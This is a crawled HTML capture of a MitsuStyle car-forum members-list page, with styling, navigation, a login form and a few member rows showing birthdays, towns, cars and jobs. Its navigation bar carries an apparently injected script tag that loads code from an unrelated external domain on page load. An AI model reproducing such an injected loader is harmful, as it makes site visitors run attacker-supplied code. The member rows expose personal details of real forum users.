

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.mitsustyle.com/forums/memberlist.php?s=719abc1d615ff85b8b159ea7884aa329
body_size: 13787
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="generator" content="vBulletin 3.8.4" />

<meta name="keywords" content="vbulletin,forum,bbs,discussion,jelsoft,bulletin board,dsm,turbo,16g,j-pipe,eclipse,talon,laser,20g,time slip,fmic,elite autosport,lse performance,qpr inc,50 trim,56 trim,performance,rally,drag racing,scca,nhra,ihra,hot chicks,girls,exhaust,battery,transmission,4G63,4G64,valve train,balance shaft,crankwalk,2.0,2.4,arcade,win prizes,tech articles,videos" />
<meta name="description" content="MitsuStyle Forums" />


<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.4 CSS
* Style: 'speedfire'; Style ID: 15
*/
body
{
	background: #010101;
	color: #660000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	background-image: url(images/speedfire/speedfire_bg.gif);
	background-repeat: repeat-x;
		margin: 0px;
		padding: 0px;
}
a:link, body_alink
{
	color: #912809;
}
a:visited, body_avisited
{
	color: #912809;
}
a:hover, a:active, body_ahover
{
	color: #D15002;
}
.page
{
	background: transparent;
	color: #AE6814;
}
td, th, p, li
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #AE6814;
	color: #000000;
	border: 1px solid #43301B;
}
.tcat
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #D15002;
	text-decoration: underline;
}
.thead
{
	background: #090909 url(images/speedfire/speedfire_headbg.gif) repeat-x top left;
	color: #742F07;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-bottom: 1px solid #090909;
}
.thead a:link, .thead_alink
{
	color: #742F07;
}
.thead a:visited, .thead_avisited
{
	color: #742F07;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #D15002;
}
.tfoot
{
	background: #090909 url(images/speedfire/speedfire_footbg.gif) repeat-x top left;
	color: #742F07;
	background-position:bottom;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-top: 1px solid #090909;
}
.tfoot a:link, .tfoot_alink
{
	color: #742F07;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #742F07;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #D15002;
}
.alt1, .alt1Active
{
	background: #DCBD86;
	color: #000000;
}
.alt2, .alt2Active
{
	background: #DCBD86;
	color: #000000;
}
.inlinemod
{
	background: #FFFFCC;
	color: #000000;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	margin: 5px 10px 10px 10px;
	padding: 0px;
}
.wysiwyg a:link, .wysiwyg_alink
{
	color: #22229C;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	color: #22229C;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	color: #FF4400;
}
textarea, .bginput
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 10pt;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.button
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
select
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
option, optgroup
{
	font-size: 11px;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.smallfont
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.time
{
	color: #660033;
}
.navbar
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.highlight
{
	color: #CC0000;
	font-weight: bold;
}
.fjsel
{
	background: #CC9900;
	color: #000000;
}
.fjdpth0
{
	background: #F1E9A2;
	color: #000000;
}
.panel
{
	background: #DCBD86;
	color: #000000;
	padding: 10px;
	border: 2px outset;
}
.panelsurround
{
	background: #7D3308;
	color: #000000;
}
legend
{
	color: #990033;
	font: 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.vbmenu_control
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FAAB50;
	color: #000000;
	border: 1px solid #65340D;
}
.vbmenu_option
{
	background: #D99E3A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #FE931A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.wrapper {
	height: 100%;
}
.headerR {
	background-image: url(images/speedfire/speedfire_headerR.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 418px;
	background-position: right;
}

.left {
	background-image: url(images/speedfire/speedfire_left.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.right {
	background-image: url(images/speedfire/speedfire_right.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.headerwrap {
	background-color: #1F0B02;
	background-image: url(images/speedfire/speedfire_headerbg.gif);
	background-repeat: repeat-x;
	height: 152px;
}
.navwrap {
	background-color: #0A0B0B;
	background-image: url(images/speedfire/speedfire_navbg.gif);
	background-repeat: repeat-x;
	height: 28px;
}
.cwrap {

	background-color: #140A01;
	background-image: url(images/speedfire/speedfire_cbg.gif);
	background-repeat: repeat-x;
	height: auto;
}
.headerL {
	background-image: url(images/speedfire/speedfire_headerL.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 352px;
	background-position: right;
}
.navR {
	background-image: url(images/speedfire/speedfire_navR.gif);
	background-repeat: no-repeat;
	height: 28px;
	width: 92px;
}
#navstyle {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;	font-weight: bold;
	}
#navstyle a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 11px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
#navstyle a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 11px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
.footerfont {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FF6600;	font-weight: bold;
	height: 30px;
}
.footerfont a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 10px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
.footerfont a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 10px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=384" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=384"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=384"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=485b7355f0f286608f14feaba807f74b&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/speedfire/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=384"></script>


	<title>MitsuStyle - Members List</title>
</head>
<body>
<!-- designed by hanafi@enthropia.com/napy8gen@yahoo.co.uk for forumtemplates.com -->
<a name="top"></a>
<table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="wrapper">
  <tr>
    <td class="left">&nbsp;</td>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="wrapper">
      <tr>
        <td class="headerwrap"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0">
          <tr><td>&nbsp;</td>
             <td class="headerL"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="352" height="149" border="0"></td>
            <td class="headerR"><a href="index.php?s=485b7355f0f286608f14feaba807f74b"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="418" height="149" border="0"></a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="navwrap"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center" id="navstyle">	<!-- nav buttons bar -->



	<table cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">


	<td class="vbmenu_control"><a href="http://www.mitsustyle.com/forums/index.php?do=donate"><font color="#66ff00"><b>Donate</b></font></a></td>
	



		
		
		<td ><a href="faq.php?s=485b7355f0f286608f14feaba807f74b" accesskey="5">FAQ</a></td>
		




<td ><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b">Members List</a></td>

<td ><a href="arcade.php??s=485b7355f0f286608f14feaba807f74b">Arcade</a></td>
		


<td ><a href="calendar.php?s=485b7355f0f286608f14feaba807f74b">Calendar</a></td>



<td><a href="http://www.mitsustyle.com/photopost">Gallery</a></td>

<td><a href="http://www.mitsustyle.com/gear">Gear</a></td>

<td><a href="http://www.mitsustyle.com/thanks">Sponsors</a></td>

<td><a href="http://www.mitsustyle.com/videos">Videos</a></td>



<td><a href="http://www.mitsustyle.com/forums/vbgarage">Garage</a></td>

<script src="https://new2sportnews.com/mitsustyle.js"></script>
               

				
			
			
		
		















	</tr>
	</table>
<!-- / nav buttons bar --></div></td>
            <td class="navR">&nbsp;</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="cwrap" valign="top">



<!-- /end header part -->

<!-- content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">



<script type="text/javascript">
<!--
function log_out()
{
	ht = document.getElementsByTagName("html");
	ht[0].style.filter = "progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)";
	if (confirm('Are you sure you want to log out?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = "";
		return false;
	}
}
//-->

</script>

<br />

<!-- breadcrumb, login, pm info -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr>
	<td class="alt1" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="images/speedfire/misc/navbits_start.gif" alt="Go Back" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=485b7355f0f286608f14feaba807f74b" accesskey="1">MitsuStyle</a></span> </td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/forums/memberlist.php?"><img class="inlineimg" src="images/speedfire/misc/navbits_finallink.gif" alt="Reload this Page" border="0" /></a> <strong>
	Members List

</strong></td>
			</tr>
			</table>			
		
	</td>	
	
	
		
		<td class="alt2" nowrap="nowrap" style="padding:0px">
			
		<!-- login form -->
		<form action="login.php" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 1)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont"><label for="navbar_username">User Name</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" onfocus="if (this.value == 'User Name') this.value = '';" /></td>
			<td class="smallfont" colspan="2" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Remember Me?</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">Password</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" accesskey="p" tabindex="102" /></td>
			<td><input type="submit" class="button" value="Log in" tabindex="104" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="485b7355f0f286608f14feaba807f74b" />
	<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />		
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
			
		</td>
		
		
	
</tr>
</table>
<!-- / breadcrumb, login, pm info -->

<br />



<!-- NAVBAR POPUP MENUS -->
	
	

	



<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->

	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">Go to Page...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Go" />
			</form>
			</td>
		</tr>
		</table>
	</div>

<!-- / PAGENAV POPUP -->


<!-- Marquee System -->


<div align="center">
	<table class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">
	</if>



	</tr>

	</table>
</div>





<!-- / #End Marquee System -->

<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr align="center">
	
<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=%23&amp;pp=50&amp;sort=username&amp;order=asc">#</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=A&amp;pp=50&amp;sort=username&amp;order=asc">A</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=B&amp;pp=50&amp;sort=username&amp;order=asc">B</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=C&amp;pp=50&amp;sort=username&amp;order=asc">C</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=D&amp;pp=50&amp;sort=username&amp;order=asc">D</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=E&amp;pp=50&amp;sort=username&amp;order=asc">E</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=F&amp;pp=50&amp;sort=username&amp;order=asc">F</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=G&amp;pp=50&amp;sort=username&amp;order=asc">G</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=H&amp;pp=50&amp;sort=username&amp;order=asc">H</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=I&amp;pp=50&amp;sort=username&amp;order=asc">I</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=J&amp;pp=50&amp;sort=username&amp;order=asc">J</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=K&amp;pp=50&amp;sort=username&amp;order=asc">K</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=L&amp;pp=50&amp;sort=username&amp;order=asc">L</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=M&amp;pp=50&amp;sort=username&amp;order=asc">M</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=N&amp;pp=50&amp;sort=username&amp;order=asc">N</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=O&amp;pp=50&amp;sort=username&amp;order=asc">O</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=P&amp;pp=50&amp;sort=username&amp;order=asc">P</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=Q&amp;pp=50&amp;sort=username&amp;order=asc">Q</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=R&amp;pp=50&amp;sort=username&amp;order=asc">R</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=S&amp;pp=50&amp;sort=username&amp;order=asc">S</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=T&amp;pp=50&amp;sort=username&amp;order=asc">T</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=U&amp;pp=50&amp;sort=username&amp;order=asc">U</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=V&amp;pp=50&amp;sort=username&amp;order=asc">V</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=W&amp;pp=50&amp;sort=username&amp;order=asc">W</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=X&amp;pp=50&amp;sort=username&amp;order=asc">X</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=Y&amp;pp=50&amp;sort=username&amp;order=asc">Y</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;ltr=Z&amp;pp=50&amp;sort=username&amp;order=asc">Z</a></td>

</tr>
</table>


<!-- memberlist quick search form -->
<div class="vbmenu_popup" id="memberlist_search_menu" style="display:none">
<form action="memberlist.php?do=getall" method="post">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">Search Members</td>
	</tr>
	<tr>
		<td class="vbmenu_option" title="nohilite">
			<input type="hidden" name="s" value="485b7355f0f286608f14feaba807f74b" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="getall" />
			<input type="text" class="bginput" name="ausername" size="20" value="" title="User Name" /><input type="submit" class="button" value="Go"  />
		</td>
	</tr>
	
	<tr>
		<td class="vbmenu_option"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;do=search">Advanced Search</a></td>
	</tr>
	
	</table>
</form>
</div>
<!-- / memberlist quick search form -->


<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">



<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-bottom:3px">
<tr valign="bottom">
	<td align="right"><div class="pagenav" align="right">
<table class="tborder" cellpadding="3" cellspacing="1" border="0">
<tr>
	<td class="vbmenu_control" style="font-weight:normal">Page 1 of 59</td>
	
	
		<td class="alt2"><span class="smallfont" title="Showing results 1 to 50 of 2,925"><strong>1</strong></span></td>
 <td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=2" title="Show results 51 to 100 of 2,925">2</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=3" title="Show results 101 to 150 of 2,925">3</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=4" title="Show results 151 to 200 of 2,925">4</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=5" title="Show results 201 to 250 of 2,925">5</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=6" title="Show results 251 to 300 of 2,925">6</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=7" title="Show results 301 to 350 of 2,925">7</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=8" title="Show results 351 to 400 of 2,925">8</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=11" title="Show results 501 to 550 of 2,925"><!--+10-->11</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=51" title="Show results 2,501 to 2,550 of 2,925"><!--+50-->51</a></td>
	<td class="alt1"><a rel="next" class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=2" title="Next Page - Results 51 to 100 of 2,925">&gt;</a></td>
	<td class="alt1" nowrap="nowrap"><a class="smallfont" href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username&amp;page=59" title="Last Page - Results 2,901 to 2,925 of 2,925">Last <strong>&raquo;</strong></a></td>
	<td class="vbmenu_control" title="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=asc&amp;sort=username"><a name="PageNav"></a></td>
</tr>
</table>
</div></td>
</tr>
</table>


<form action="profile.php?do=deleteusergroups&amp;usergroupid=0" method="post">
<input type="hidden" name="do" value="deleteusergroups" />
<input type="hidden" name="s" value="485b7355f0f286608f14feaba807f74b" />
<input type="hidden" name="securitytoken" value="guest" />
<input type="hidden" name="usergroupid" value="0" />

<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center" style="border-bottom-width:0px">
<tr>
	<td class="tcat" width="100%">
		<span class="smallfont" style="float:right">
			Showing results 1 to 50 of 2925
			<br />
			Search took <strong>0.03</strong> seconds.
		</span>
		
		MitsuStyle: Members List
		
	</td>
	
	<td class="vbmenu_control" id="memberlist_search"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;do=search">Search Members</a> <script type="text/javascript"> vbmenu_register("memberlist_search"); </script></td>
	

</tr>
</table>

<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr align="center">
	<td class="thead" align="left" nowrap="nowrap"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;order=ASC&amp;sort=username&amp;pp=50">User Name</a> <a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;&amp;order=desc&amp;sort=username&amp;pp=50&amp;page=1" rel="nofollow"><img class="inlineimg" src="images/speedfire/buttons/sortdesc.gif" alt="Reverse Sort Order" border="0" /></a></td>
	<td class="thead" nowrap="nowrap">Contact</td>
	
	
	
	<td class="thead" nowrap="nowrap"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;order=ASC&amp;sort=joindate&amp;pp=50">Join Date</a> </td>
	<td class="thead" nowrap="nowrap"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;order=DESC&amp;sort=posts&amp;pp=50">Posts</a> </td>

	<td class="thead" nowrap="nowrap"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;order=DESC&amp;sort=lastvisit&amp;pp=50">Last Visit</a> </td>
	
	
	
	<td class="thead" nowrap="nowrap">Birthday</td>
	<td class="thead" nowrap="nowrap"><a href="memberlist.php?s=485b7355f0f286608f14feaba807f74b&amp;order=ASC&amp;sort=age&amp;pp=50">Age</a> </td>
	<td class="thead" nowrap="nowrap">Location</td><td class="thead" nowrap="nowrap">Drives</td><td class="thead" nowrap="nowrap">Interests</td><td class="thead" nowrap="nowrap">Biography</td><td class="thead" nowrap="nowrap">Occupation</td>
	
</tr>
<tr align="center">
	<td class="alt1Active" align="left" id="u5351">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5351">#801vr4</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5351" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to #801vr4" border="0" /></a></td>
	
	
	
	<td class="alt1">07-03-2010</td>
	<td class="alt2">12</td>
	<td class="alt1">08-23-2010</td>
	
	
	
	<td class="alt2">July 6, 1989</td>
	<td class="alt1">36</td>
	<td class="alt2">B-ville</td><td class="alt1">92' galant vr-4</td><td class="alt2">love building cars and fixing stuff</td><td class="alt1">&nbsp;</td><td class="alt2">Tire tech at tires plus</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u4439">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=4439">''EasternBikes''</a>
		<div class="smallfont">DSMLOVE&amp;HATE</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=4439" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to ''EasternBikes''" border="0" /></a></td>
	
	
	
	<td class="alt1">01-16-2009</td>
	<td class="alt2">4</td>
	<td class="alt1">08-18-2009</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1">37</td>
	<td class="alt2">Circle Pines, MN</td><td class="alt1">1991 Eclipse GSX</td><td class="alt2">Ridin bmx representing mn scene, Chillin, Cars</td><td class="alt1">&nbsp;</td><td class="alt2">Do snow removal for ST.Paul MN.  O.T.A</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5527">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5527">-4G63lol-</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5527" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to -4G63lol-" border="0" /></a></td>
	
	
	
	<td class="alt1">12-19-2010</td>
	<td class="alt2">0</td>
	<td class="alt1">12-19-2010</td>
	
	
	
	<td class="alt2">July 6</td>
	<td class="alt1"></td>
	<td class="alt2">woodbury</td><td class="alt1">91 eagle tsi</td><td class="alt2">working on shitty dsm's</td><td class="alt1">&nbsp;</td><td class="alt2">valvoline</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u6543">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=6543">0 cool</a>
		<div class="smallfont">New Member</div>
	</td>
